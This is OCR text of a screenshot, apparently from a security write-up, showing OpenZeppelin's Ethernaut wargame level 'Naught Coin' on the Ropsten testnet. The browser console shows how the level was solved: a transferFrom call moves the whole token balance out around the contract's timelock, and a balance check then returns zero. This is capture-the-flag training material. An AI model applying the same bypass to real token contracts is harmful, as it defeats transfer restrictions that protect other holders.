 Ethernaut
Remix - Ethereum IDE
ethernaut.openzeppelin.com/level/0xddf4eab541bf1373b70022c4cd81fe2a4ccf476a
应用
Al1ex
杂项
Ethernaut
Home
Help
NEW
Try out the Solidity 0.5 version!
v0.6.0
10. Re-entrancy
11. Elevator ✓
12. Privacy ✓
13. Gatekeeper One
14. Gatekeeper Two
✓
15. Naught Coin
16. Preservation
17. Locked
18. Recovery
Naught Coin
ty 5/10
NaughtCoin is an ERC20 token and you're already holding all of them. The catch is that you'll only be able to transfer them after a 1
another address so that you can transfer them freely? Complete this level by getting your token balance to 0.
Things that might help
• The ERC20 Spec
• The OpenZeppelin codebase
Get new instance
Submit instance
developed with ♥ and ⚡ by the OpenZeppelin team
Ropsten 测试网络
Al1ex
0xA61C...c155
0.7647 ETH
存入
发送
历史记录
#115 - 1/31/2020 at 21:15
Transfer From
-0 ETH
确认
#114 - 1/31/2020 at 21:12
Approve
-0 ETH
确认
#113 - 1/31/2020 at 21:09
合约交互
-0 ETH
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Audits
top
Filter
Default levels ▼
> await contract.transferFrom(player,contract.address,toWei(1000000))
Sent transaction https://ropsten.etherscan.io/tx/0xc78b4a5…
^^.js:134
Mined transaction https://ropsten.etherscan.io/tx/0xc78b4a5…
^^.js:134
▼{tx: "0xc78b4a50d5e45b68c50314b968b0190d57388d5933fb81abfc444f1ebfd8358d", receipt: {…}, logs: Array(1)}
▶logs: [{…}]
▶receipt: {blockHash: "0x5edfc626b7cefc9f3e7cd3c275097a8e92b3fb369ebfa2a8c03370ed43e07453", blockNumber: 7235494, contractAddress: nu
07dcb184…
tx: "0xc78b4a50d5e45b68c50314b968b0190d57388d5933fb81abfc444f1ebfd8358d"
▶__proto__: Object
> await contract.balanceOf(player)
▼t {s: 1, e: 0, c: Array(1)}
▶c: [0]
e: 0
s: 1
▶__proto__: Object
>
先知社区